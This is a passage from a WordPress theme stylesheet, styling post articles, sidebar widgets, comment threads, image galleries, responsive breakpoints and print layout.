	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#f1f1f1',GradientType=1 ); /* IE6-9 */
}
/* = Article 
----------------------------------------------- */
article { padding: 0 20px 55px; border-top: 4px solid #1ba68c; overflow: hidden; border-top-left-radius: 6px; border-top-right-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */} }
article.post:last-child { border-bottom: 5px solid #b3b3b3; }
article.attachment header.entry-header .entry-title { text-align: center; padding: 0; }
article.attachment header.entry-header .entry-meta { position: relative; width: 100%; height: auto; }
.entry-header { padding: 10px 0 0; }
header.entry-header .pattern-red { background: url(images/entry-meta-pattern.png) center repeat-x; }
header.entry-header .entry-meta { background: float: left; padding: 7px 7px 7px 0; text-align: left; }
header.entry-header .entry-meta a { text-decoration: none; color: #03be9b; font-weight: 700; }
header.entry-header .entry-title, header.entry-header .entry-title a { font-size: 18px; text-transform: uppercase; text-decoration: none; color: #d94827; }
header.entry-header .entry-title a:focus,
header.entry-header .entry-title a:hover { color:#1ba68c; } 
.sticky .entry-header .entry-title { padding: 0 0 0 20px; }
/* Comments link */
.entry-header .comments-link { float: left; }
.entry-header .comments-link a { background: url(images/post-icon-c.png) top center no-repeat; padding: 5px 0 0; display: block; width: 40px; height: 31px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
.entry-header .comments-link a:hover .leave-reply { color: #6d1603; }
.entry-header .comments-link.leave-reply-big a { background: url(images/post-icon-64x64-c.png) top center no-repeat; padding: 18px 0 0; display: block; width: 64px; height: 46px; color: #fff; font-size: 12px; line-height: 12px; font-weight: 700; text-align: center; text-decoration: none; }
header.entry-header .title-wrap  h3.entry-format { overflow: hidden; text-indent: -9999px; font-size: 12px; font-weight: 700; position: absolute; left: 0; top: 0; width: 50px; height: 50px; background: url(images/featured.png) no-repeat; }
.entry-content { padding: 15px 0 30px; clear: both; }
.entry-content .edit-link { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-content .entry-description { padding: 10px 0 0 10px; color: #999; }
footer.entry-meta .cat-links { float: left; padding: 0 0 20px; max-width: 50%; }
footer.entry-meta .tag-links { float: right; max-width: 50%; }
footer.entry-meta .comments-link a { position: absolute; bottom: 30px; left: 20px; padding: 4px 0 4px 25px; background: url("images/icon-comment.png") center left no-repeat; text-decoration: none; font-weight: 700; color: #1ba68c; }
footer.entry-meta .comments-link a:hover { color: #000; } 
/* =Content
----------------------------------------------- */
.page-title { padding:0 0 20px; color: #d94827; font-size: 18px; text-transform: uppercase; }
.page-title a { font-size: 12px; font-weight: bold; letter-spacing: 0; text-transform: none; }
.hentry,
.no-results { overflow: hidden; position: relative; padding: 0 20px 40px; }
.hentry:last-child,
.no-results { border-bottom: none; }
.blog .sticky .entry-header .entry-meta { clip: rect(1px 1px 1px 1px); /* IE6, IE7 */	clip: rect(1px, 1px, 1px, 1px);	position: absolute !important; }
.entry-content h3,
.comment-content h3 {	font-size: 10px; letter-spacing: 0.1em;	line-height: 2.6em;	text-transform: uppercase; }
.entry-content table,
.comment-content table { border-bottom: 1px solid #ddd; margin: 0 0 1.625em; width: 100%; }
.entry-content th,
.comment-content th {	color: #666; font-size: 10px; font-weight: 500;	letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
.entry-content td,
.comment-content td {	border-top: 1px solid #ddd;	padding: 6px 10px 6px 0; }
.entry-content #s { width: 96%; }
.comment-content ul,
.comment-content ol {	margin-bottom: 1.625em; }
.comment-content ul ul,
.comment-content ol ol,
.comment-content ul ol,
.comment-content ol ul { margin-bottom: 0; }
dl.gallery-item { margin: 0; }
.page-link {	clear: both; display: block; margin: 0 0 1.625em; }
.page-link a { background: #eee;	color: #373737;	margin: 0; padding: 2px 3px; text-decoration: none; }
.page-link a:hover {	background: #888; color: #fff; font-weight: bold; }
.page-link span {	margin-right: 6px; }
.entry-meta .edit-link a,
.commentlist .edit-link a { position: absolute; bottom: 30px; right: 20px; padding:0 0 0 20px; background: url("images/icon-edit.png") center left no-repeat; }
.entry-meta .edit-link a:hover,
.commentlist .edit-link a:hover {	color: #38ad95; }
.entry-content .edit-link { clear: both;	display: block; }

/* Images */
.entry-content img,
.comment-content img{
	max-width: 97.5%; /* Fluid images for posts, comments, and widgets */
}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
img.size-full,
img.size-large {	max-width: 97.5%;
	height: auto; /* Make sure images with WordPress-added height and width attributes are scaled correctly */
}
.entry-content img.wp-smiley { border: none;	margin-bottom: 0; margin-top: 0; padding: 0; }
img.alignleft,
img.alignright,
img.aligncenter { margin-bottom: 1.625em; }
p img,
.wp-caption { margin-top: 0.4em; }
.wp-caption { background: #eee;	margin-bottom: 1.625em;	max-width: 96%;	padding: 9px; }
.wp-caption img {	display: block;	margin: 0 auto;	max-width: 98%; }
.wp-caption .wp-caption-text,
.gallery-caption { color: #666; font-family: Georgia, serif; font-size: 12px; }
.wp-caption .wp-caption-text { margin-bottom: 0.6em;	padding: 10px 0 5px 40px; position: relative; }
.wp-caption .wp-caption-text:before { color: #666; content: '\2014';	font-size: 14px; font-style: normal; font-weight: bold;	margin-right: 5px;	position: absolute;	left: 10px;	top: 7px; }
#content .gallery {	margin: 0 auto 1.625em; }
#content .gallery a img {	border: none; }
img#wpstats { display: block; margin: 0 auto 1.625em; }
#content .gallery-columns-4 .gallery-item { width: 23%; padding-right: 2%; }
#content .gallery-columns-4 .gallery-item img { width: 100%; height: auto; }
/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */ border: 1px solid #ddd; padding: 6px; }
.wp-caption img {	border-color: #eee; }
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */	background: #eee; border-color: #bbb; }
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */ background: #fff; border-color: #ddd; }

/* Make sure videos and embeds fit their containers */
embed,
iframe,
object { max-width: 100%; }
.entry-content .twitter-tweet-rendered { max-width: 100% !important; /* Override the Twitter embed fixed width */ }
/* Password Protected Posts */
.post-password-required .entry-header .comments-link { margin: 1.625em 0 0; }
.post-password-required input[type=password] { margin: 0.8125em 0; }
.post-password-required input[type=password]:focus { background: #f7f7f7; }

/* Author Info */
#author-info { font-size: 12px; overflow: hidden; }
.singular #author-info {	background: #f9f9f9; border-top: 1px solid #ddd; border-bottom: 1px solid #ddd;	margin: 2.2em -35.6% 0 -35.4%; padding: 20px 35.4%; }
.archive #author-info { border-bottom: 1px solid #ddd; margin: 0 0 2.2em; padding: 0 0 2.2em; }
#author-avatar {	float: left; margin-right: -78px; }
#author-avatar img { background: #fff; border-radius: 3px; box-shadow: 0 1px 2px #bbb; padding: 3px; }
#author-description { float: left; margin-left: 108px; }
#author-description h2 { color: #000;	font-size: 15px; font-weight: bold;	margin: 5px 0 10px; }

/* =error404
----------------------------------------------- */

.error404 #main #searchform { margin: 0 0 30px; background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; }
.error404 #main .widget {	clear: none; float: left; width: 290px; }

/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment { background: #f9f9f9; border: 1px solid #ddd; border-width: 1px 0; overflow: hidden; padding: 10px; text-align: center; }
.image-attachment div.attachment img { margin: 0 auto;	display: block;	height: auto; max-width: 100%; }
.image-attachment div.attachment a img { border-color: #f9f9f9; }
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {	border-color: #ddd;	background: #fff; }
.image-attachment .entry-caption p { font-size: 10px; letter-spacing: 0.1em; line-height: 2.6em; margin: 0 0 2.6em; text-transform: uppercase; }

/* =BreadCrumb
-------------------------------------------------------------- */

#content nav { clear: both; overflow: hidden; width: 100%; padding: 0 0 1.625em; }
#content nav a { font-size: 12px; font-weight: bold; line-height: 2.2em; }
#nav-above {	padding: 0 0 1.625em; }
#nav-above {	display: none;}
.paged #nav-above { display: block; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right;	width: 50%; }
#content nav .meta-nav { font-weight: normal; }

/* =Widgets
----------------------------------------------- */

.widget-area { font-size: 12px;  }
#secondary .widget:before { position: absolute; bottom: -5px; left: 0; content: ""; height: 2px; width: 100%; box-shadow: 0 0 15px #000; background: transparent; }
#secondary .widget { position: relative; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; clear: both;	margin: 0 0 2.2em; border-left: 1px solid #f3f2f2; border-right: 1px solid #f3f2f2; border-bottom: 5px solid #147a67; border-radius: 6px;
background: -moz-linear-gradient(top,  rgba(237,237,237,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(237,237,237,1)), color-stop(100%,rgba(255,255,255,0))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(237,237,237,1) 0%,rgba(255,255,255,0) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ededed', endColorstr='#00ffffff',GradientType=0 ); /* IE6-9 */}
#secondary select { max-width: 100% }
.widget-title:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7; }
.widget-title { position: relative; padding: 10px 20px 10px 53px; color: #999; font-size: 14px; font-weight: 700; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; color: #fff; border-top-left-radius: 6px; border-top-right-radius: 6px; box-shadow: 0 -1px 0 #b42504; background: #d94827; }
.widgettitle:before { position: absolute; bottom: 0; left: 25px; content: ""; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-bottom: 5px solid #e7e7e7;  }
.widgettitle { position: relative; padding: 15px 20px 10px; color: #999; font-size: 18px; font-weight: 400; text-transform: uppercase;	border-bottom: 1px solid #e7e7e7; }
/**/
.widget ul { padding:13px 20px 20px; font-size: 15px;	margin: 0; list-style: none; list-style-position: outside; }
.widget ul ul { padding: 0; }
.widget ul ul li a:before { left: 5px; }
.widget ul ul li a{ padding: 5px 0 5px 27px }
.widget ul ul li a:after { left: 7px; }
.widget ul li { position: relative;	color: #777; font-size: 13px; }
.widget a { font-weight: bold; text-shadow: 0 1px #fff; text-decoration: none; display:block; color: #1ba68c; }
.widget a:hover,
.widget a:focus,
.widget a:active { text-decoration: underline; }
/* Widget RSS */
.widget_rss .widget-title .rsswidget:first-child { display: none; }
.widget_rss ul li .rsswidget:before { position: absolute; top: 2px; left: -3px; content: ""; border-top: 14px solid #ff8a00; border-bottom: 6px solid #ff8a00; border-left: 6px solid #ff8a00; border-right: 14px solid #ff8a00; height: 4px; width: 4px; background: #fff; border-radius: 6px; box-shadow: 0 1px #bf7310; }
.widget_rss ul li .rsswidget { padding: 5px 0 5px 26px; }
.widget_rss ul li .rsswidget:after { position: absolute; top: 7px; left: 0; content: ""; background: transparent; border-color: #fff; border-radius: 0 25px 0 0; border-style: double; border-width: 5px 5px 0 0; height: 8px; left: 3px;  width: 8px; }
.widget_rss .rss-date { font-weight: 700; font-size: 10px; }
.widget_rss .rssSummary { padding: 0 0 15px; }
/* Widget Categories */
.widget_categories .widget-title { background: #d94827 url(images/categories-icon-c.png) 18px 8px no-repeat; }
.widget_categories ul li a:before { position: absolute; top: 16px; left: 0px; content: ""; width: 10px; height: 1px; border-top: 1px dotted #b3b3b3; }
.widget_categories ul li a { display: inline-block; padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_categories ul li a:after  { position: absolute; top: 8px; left: 0px; content: ""; width: 1px; height: 6px; border-left: 1px dotted #b3b3b3; }
/* Widget Text */
.widget_text .widget-title { background: #d94827; }
.widget_text  .textwidget { padding: 20px; }
/* Widget Menu */
.widget_nav_menu .widget-title{ background: #d94827 url(images/customemenu-icon-c.png) 18px 8px no-repeat; }
.widget_nav_menu ul li a:before { position: absolute; top: 14px; left: 0; content: ""; width: 6px; height: 2px; background: #1ba68c; border: 1px solid #d6d6d6; }
.widget_nav_menu ul li a { padding: 5px 0 5px 16px; border-bottom: 1px dotted #b3b3b3; }
.widget_nav_menu ul li a:after { position: absolute; top: 11px; left: 5px; content: ""; width: 0; height: 0; border-top: 5px solid transparent; border-bottom: 5px solid transparent; border-left: 5px solid #1ba68c; }
/* Widget Meta */
.widget_meta .widget-title { background: #d94827 url(images/users-icon-c.png) 18px 8px no-repeat; }
/* Widget Pages */
.widget_pages .widget-title { background: #d94827 url(images/pages-icon-c.png) 18px 8px no-repeat; }
.widget_pages ul li a:before { position: absolute; top: 6px; left: 0; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li a { padding: 5px 0 5px 22px; border-bottom: 1px dotted #b3b3b3; }
.widget_pages ul li a:after { position: absolute; top: 8px; left: 2px; content: ""; width: 10px; height: 14px; background: #fff; border: 1px solid #b3b3b3; }
.widget_pages ul li .children li a:after { background: #b3b3b3; left: 12px; border: 1px solid #8C8C8C; }
.widget_pages ul li .children li a { padding: 5px 0 5px 32px; }
.widget_pages ul li .children li a:before { background: #b3b3b3; left: 9px; border: 1px solid #8C8C8C; }
/* Recent Posts Widget */
.widget_recent_entries .widget-title { background: #d94827 url(images/recentposts-icon-c.png) 18px 8px no-repeat; }
.widget_recent_entries ul li:before { position: absolute; top: 0; left: 0; content: ""; width: 14px; height: 18px; background: #fff; border: 1px solid #ccc; border-radius: 3px; }
.widget_recent_entries ul li { margin: 0 0 5px 0; padding: 0 0 5px 23px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_entries ul li:after { position: absolute; top: 0; left: 3px; content: ""; border-left: 3px solid #d94827; border-right: 3px solid #d94827; border-bottom: 5px solid transparent; }
/* Recent Comments Widget */
.widget_recent_comments .widget-title { background: #d94827 url(images/recentcomments-icon-c.png) 18px 8px no-repeat; }
.widget_recent_comments ul li:before { position: absolute; top: 3px; left: 0; content: ""; width: 10px; height: 12px; background: #fff; border: 1px solid #b3b3b3; border-radius: 2px; }
.widget_recent_comments ul li { margin: 0 0 5px 0; padding: 0 0 5px 22px; text-indent: 0; border-bottom: 1px dotted #b3b3b3; }
.widget_recent_comments ul li:after { position: absolute; top: 7px; left: 11px; content: ""; width: 0; height: 0; border-top: 3px solid transparent; border-left: 5px solid #fff; border-bottom: 3px solid transparent; }
/* Widget Archives */
.widget_archive .widget-title { background: #d94827 url(images/archives-icon-c.png) 18px 8px no-repeat; }
.widget_archive ul li { padding: 5px 0 5px; border-bottom: 1px dotted #b3b3b3; }
.widget_archive ul li a:before { position: absolute; top: 10px; left: 0; content: ""; width: 12px; height: 10px; background: #fff; border: 1px solid #b3b3b3; }
.widget_archive ul li a { display: inline; padding: 0 0 0 22px; }
.widget_archive ul li a:after { position: absolute; top: 8px; left: 0; content: ""; width: 5px; height: 2px; background: #fff; border-top: 1px solid #b3b3b3; border-left: 1px solid #b3b3b3; border-right: 1px solid #b3b3b3; }
.widget_archive p { padding: 10px 0; }
/* Widget Text */
.widget_text .widget-title { padding: 10px 20px 10px 20px; }
/* TagCloud */
.widget_tag_cloud .widget-title { background: #d94827 url(images/tags-icon-c.png) 18px 8px no-repeat; }
.tagcloud { padding: 15px 20px; }
.tagcloud a:before { position: absolute; top: 5px; left: 0; content: ""; border: 1px solid #b3b3b3; border-radius: 3px; width: 10px; height: 6px; background: #fff;
transform:rotate(45deg);
-ms-transform:rotate(45deg); /* IE 9 */
-moz-transform:rotate(45deg); /* Firefox */
-webkit-transform:rotate(45deg); /* Safari and Chrome */
-o-transform:rotate(45deg); /* Opera */ }
.tagcloud a:after { position: absolute; top: 6px; left: 3px; content: ""; width: 2px; height: 2px; background: #b3b3b3; border-radius: 10px; } 
.tagcloud a { position: relative; margin: 5px 10px 5px 0; padding: 0 0 0 17px; font-size: 12px !important; }
/* Search Widget */
.widget_search .widget-title { background: #d94827 url(images/search-icon-c.png) 18px 8px no-repeat; }
.widget_search form {	padding: 10px 20px; }
.widget_search #searchsubmit { background: #ddd; border: 1px solid #ccc;	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);	color: #888; font-size: 13px; line-height: 25px; position: relative; top: -2px; }
.widget_search #searchsubmit:active { background: #1982d1; border-color: #0861a5; -webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1); color: #bfddf3; }
/* Widget Image */
.widget_image img { border: 0; padding: 0; height: auto; max-width: 100%; }
/* Calendar Widget */
.widget_calendar .widget-title { background: #d94827 url(images/calendar-icon-c.png) 18px 8px no-repeat; }
.widget_calendar #wp-calendar { color: #38ad95; padding: 0 20px 15px; width: 100%; border-collapse: separate; border-spacing: 2px; }
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th { text-align: center; }
.widget_calendar #wp-calendar caption { padding: 15px 0 0 25px; text-transform: uppercase; font-size: 12px; font-weight: 700; text-align: left; }
.widget_calendar #wp-calendar th { background: #006250; border-radius: 6px; font-weight: bold; color: #fff;  }
.widget_calendar #wp-calendar td {	font-size: 11px; padding: 5px 0 3px 0; }
.widget_calendar #wp-calendar td  a{ display: block; background: #fff; border: 1px solid #999; border-radius: 6px; }
/* Post Widgets */
/* Links Widget */
.widget_links .widget-title { background: #d94827; }
/* Links Widget */
.post ul li a{ display: inline-block; }
/* =Comments
----------------------------------------------- */
#comments-title { color: #d94827; font-size: 18px; padding: 0 0 10px; text-transform: uppercase; }
.nopassword,
.nocomments { color: #aaa; font-size: 24px; font-weight: 100; margin: 26px 0; text-align: center; }
.commentlist { list-style: none; margin: 0; }
.commentlist article{ background: none; border: 0; }
.content .commentlist,
.page-template-sidebar-page-php .commentlist { width: 100%; /* reset the width for the one-column and sidebar page layout */ }
.commentlist > li.comment { background: #f6f6f6; border: 1px solid #ddd; margin: 0 0 20px; padding: 20px; position: relative; }
.commentlist .pingback { margin: 0 0 1.625em; padding: 0 1.625em; }
.commentlist .children { position: relative; list-style: none; margin: 0; }
.commentlist .children:after { position: absolute; top: -9px; left: 10px; content: ""; border-left: 10px solid transparent; border-right: 10px solid transparent; border-bottom: 10px solid #fff; }
.commentlist .children li.comment { background: #fff; border: 1px solid #ddd;	margin: 1.625em 0 0; padding: 1.625em; position: relative; }
.comment-meta { color: #666;	font-size: 12px; line-height: 2.2em; }
.commentlist .children li.comment .comment-meta { line-height: 1.625em;	}
.commentlist  .comment-content { margin: 10px 0 0; word-wrap: break-word; -webkit-hyphens: auto;	-moz-hyphens: auto;	hyphens: auto; }
.comment-meta a { font-weight: bold; }
.commentlist .avatar { margin: 0 10px 0 0; border: 1px solid #d3d3d3; vertical-align: top; }
.commentlist > li:before {	content: ""; left:  -1px; position: absolute; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }
.commentlist > li.pingback:before { content: ''; }
a.comment-reply-link { background: #38ad95;	border-radius: 3px;	color: #fff; font-size: 12px; padding: 3px 8px; text-decoration: none; }
a.comment-reply-link:hover,
a.comment-reply-link:focus,
a.comment-reply-link:active { background: #d94828; color: #fff; }
a.comment-reply-link > span {	display: inline-block; position: relative; top: -1px; }

/* Post author highlighting */
.commentlist > li.bypostauthor { background: #eee; border-color: #d3d3d3; }
.commentlist > li.bypostauthor .comment-meta {	color: #575757; }
.commentlist > li.bypostauthor .comment-meta a:focus,
.commentlist > li.bypostauthor .comment-meta a:active,
.commentlist > li.bypostauthor .comment-meta a:hover {}
.commentlist > li.bypostauthor:before { width: 0; height: 0; border-top: 10px solid transparent; border-bottom: 10px solid transparent; border-left: 10px solid #fff; }

/* Post Author threaded comments */
.commentlist .children > li.bypostauthor {  }

/* sidebar-page.php comments */
/* Make sure we have room for our comment avatars */
.page-template-sidebar-page-php .commentlist > li.comment,
.page-template-sidebar-page-php.commentlist .pingback { margin-left: 102px; width: auto; }
/* And a full-width comment form */
.page-template-sidebar-page-php #respond { width: auto; }

.widget-area img {
	max-width: 100%;
}
/* Comment Form */
#respond { position: relative; margin: 20px 0 0; padding: 20px; border: 1px solid #D3D3D3; background: #f3f3f3; }
#respond textarea {	resize: vertical; }
#respond .required {	color: #bd3500;	font-size: 18px; font-weight: 700; }
#respond label { font-size: 13px; font-weight: 700; display: block; }
#respond p {	margin: 10px 0; font-size: 12px; }
#respond p textarea{ width: 97%; }
#respond input#submit { background: #000; border: 1px solid #fff; border-radius: 6px; box-shadow: 0px 1px 2px rgba(0,0,0,0.3);	color: #fff; cursor: pointer; font-size: 14px; margin: 20px 0 0; padding: 5px 15px 5px 15px; }
#respond input#submit:active,
#respond input#submit:hover { background: #1ba68c;	color: #bfddf3; }
#respond #cancel-comment-reply-link { color: #666; margin-left: 10px; text-decoration: none; }
#respond .logged-in-as a:hover,
#respond #cancel-comment-reply-link:hover { text-decoration: underline; }
.commentlist #respond { margin: 1.625em 0 0; width: auto; }
#reply-title { color: #373737; font-size: 24px; font-weight: bold; line-height: 30px; }
#cancel-comment-reply-link {	color: #888; font-size: 11px; font-weight: normal; position: absolute; right: 1.625em; text-decoration: none; text-transform: uppercase; top: 1.1em; }
#cancel-comment-reply-link:focus,
#cancel-comment-reply-link:active,
#cancel-comment-reply-link:hover { color: #ff4b33; }
.form-allowed-tags {	display: none; }
/* =Responsive Structure
----------------------------------------------- */

@media (max-width: 800px) {
	/* Simplify the basic layout */
	#main #content {
		margin: 0 7.6%;
		width: auto;
	}
	#nav-below {
		border-bottom: 1px solid #ddd;
		margin-bottom: 1.625em;
	}
	#main #secondary {
		float: none;
		margin: 0 7.6%;
		width: auto;
	}
	/* Simplify the showcase template */
	.page-template-showcase-php .featured-posts {
		min-height: 280px;
	}
	.featured-posts section.featured-post {
		height: auto;
	}
	.page-template-showcase-php section.recent-posts {
		float: none;
		margin: 0;
		width: 100%;
	}
	.page-template-showcase-php #main .widget-area {
		float: none;
		margin: 0;
		width: auto;
	}
	.page-template-showcase-php .other-recent-posts {
		border-bottom: 1px solid #ddd;
	}
	/* Simplify the showcase template when small feature */
	section.featured-post .attachment-small-feature,
	.one-column section.featured-post .attachment-small-feature {
		border: none;
		display: block;
		float: left;
		height: auto;
		margin: 0.625em auto 1.025em;
		max-width: 30%;
		position: static;
	}
	article.feature-image.small {
		float: right;
		margin: 0 0 1.625em;
		width: 64%;
	}
	.one-column article.feature-image.small .entry-summary {
		height: auto;
	}
	article.feature-image.small .entry-summary p a {
		left: 0;
		padding-left: 20px;
		padding-right: 20px;
		width: auto;
	}
	/* Remove the margin on singular articles */
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		width: 100%;
	}
	/* Simplify the pullquotes and pull styles */
	.singular blockquote.pull {
		margin: 0 0 1.625em;
	}
	.singular .pull.alignleft {
		margin: 0 1.625em 0 0;
	}
	.singular .pull.alignright {
		margin: 0 0 0 1.625em;
	}
	.singular .entry-meta .edit-link a {
		left: 0;
		position: absolute;
		top: 40px;
	}
	.singular #author-info {
		margin: 2.2em -8.8% 0;
		padding: 20px 8.8%;
	}
	/* Make sure we have room for our comment avatars */
	.commentlist {
		width: 100%;
	}
	.commentlist > li.comment,
	.commentlist .pingback {
		margin-left: 102px;
		width: auto;
	}
	/* And a full-width comment form */
	#respond {
		width: auto;
	}
	/* No need to float footer widgets at this size */
	#colophon #supplementary .widget-area {
		float: none;
		margin-right: 0;
		width: auto;
	}
	/* No need to float 404 widgets at this size */
	.error404 #main .widget {
		float: none;
		margin-right: 0;
		width: auto;
	}

}
@media (max-width: 650px) {
	/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */
	body, input, textarea {
		font-size: 13px;
	}
	#site-title a {
		font-size: 24px;
	}
	#site-description {
		font-size: 12px;
	}
	#access ul {
		font-size: 12px;
	}
	article.intro .entry-content {
		font-size: 12px;
	}
	.entry-title {
		font-size: 21px;
	}
	.featured-post .entry-title {
		font-size: 14px;
	}
	.singular .entry-title {
		font-size: 28px;
	}
	.entry-meta {
		font-size: 12px;
	}
	/* Reposition the site title and description slightly */
	#site-title { padding: 5.30625em 0 0; }
	#site-title,
	#site-description { margin-right: 0;	}
	/* Make sure the logo and search form don't collide */
	#branding #searchform { top: 1.625em !important;	}
	/* Floated content doesn't work well at this size */
	.alignleft,
	.alignright {
		display: block;
		float: none;
		margin-left: 0;
		margin-right: 0;
	}
	/* Make sure the post-post navigation doesn't collide with anything */
	#nav-single {
		display: block;
		position: static;
	}
	.singular .hentry {
		padding: 1.625em 0 0;
	}
	.singular.page .hentry {
		padding: 1.625em 0 0;
	}
	/* Talking avatars take up too much room at this size */
	.commentlist > li.comment,
	.commentlist > li.pingback {
		margin-left: 0 !important;
	}
	.commentlist .avatar {
		background: transparent;
		display: block;
		padding: 0;
		position: static;
	}
	.commentlist .children .avatar {
		background: none;
		left: 2.2em;
		padding: 0;
		position: absolute;
		top: 2.2em;
	}
	/* Use the available space in the smaller comment form */
	#respond input[type="text"] {
		width: 95%;
	}
	#respond .comment-form-author .required,
	#respond .comment-form-email .required {
		left: 95%;
	}
	#content .gallery-columns-3 .gallery-item {
		width: 31%;
		padding-right: 2%;
	}
	#content .gallery-columns-3 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media (max-width: 450px) {
	#content .gallery-columns-2 .gallery-item {
		width: 45%;
		padding-right: 4%;
	}
	#content .gallery-columns-2 .gallery-item img {
		width: 100%;
		height: auto;
	}

}
@media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
	body {
		padding: 0;
	}
	#page {
		margin-top: 0;
	}
	#branding {
		border-top: none;
	}

}


/* =Print
----------------------------------------------- */

@media print {
	body {
		background: none !important;
		font-size: 10pt;
	}
	footer.entry-meta a[rel=bookmark]:link:after,
	footer.entry-meta a[rel=bookmark]:visited:after {
		content: " [" attr(href) "] "; /* Show URLs */
	}
	#page {
		clear: both !important;
		display: block !important;
		float: none !important;
		max-width: 100%;
		position: relative !important;
	}
	#branding {
		border-top: none !important;
		padding: 0;
	}
	#branding .title-wrap {
		margin: 0;
	}
	#site-title a {
		font-size: 21pt;
	}
	#site-description {
		font-size: 10pt;
	}
	#branding #searchform {
		display: none;
	}
	#branding img {
		display: none;
	}
	#access {
		display: none;
	}
	#main {
		border-top: none;
		box-shadow: none;
	}
	#primary {
		float: left;
		margin: 0;
		width: 100%;
	}
	#content {
		margin: 0;
		width: auto;
	}
	.singular #content {
		margin: 0;
		width: 100%;
	}
	.singular .entry-header .entry-meta {
		position: static;
	}
	.entry-meta .edit-link a {
		display: none;
	}
	#content nav {
		display: none;
	}
	.singular .entry-header,
	.singular .entry-content,
	.singular footer.entry-meta,
	.singular #comments-title {
		margin: 0;
		width: 100%;
	}
	.singular .hentry {
		padding: 0;
	}
	.entry-title,
	.singular .entry-title {
		font-size: 21pt;
	}
	.entry-meta {
		font-size: 10pt;
	}
	.entry-header .comments-link {
		display: none;
	}
	.page-link {
		display: none;
	}
	.singular #author-info {
		background: none;
		border-bottom: none;
		border-top: none;
		margin: 2.2em 0 0;
		padding: 0;
	}
	#respond {
		display: none;
	}
	.widget-area {
		display: none;
	}
	#colophon {
		display: none;
	}

	/* Comments */
	.commentlist > li.comment {
		background: none;
		border: 1px solid #ddd;
		-moz-border-radius: 3px 3px 3px 3px;
		border-radius: 3px 3px 3px 3px;
		margin: 0 auto 1.625em;
		padding: 1.625em;
		position: relative;
		width: auto;
	}
	.commentlist .avatar {
		height: 39px;
		left: 2.2em;
		top: 2.2em;
		width: 39px;
	}
	.commentlist li.comment .comment-meta {
		line-height: 1.625em;
		margin-left: 50px;
	}
	.commentlist li.comment .fn {
		display: block;
	}
	.commentlist li.comment .comment-content {
		margin: 1.625em 0 0;
	}
	.commentlist .comment-edit-link {
		display: none;
	}
	.commentlist > li::before,
	.commentlist > li.bypostauthor::before {
		content: '';
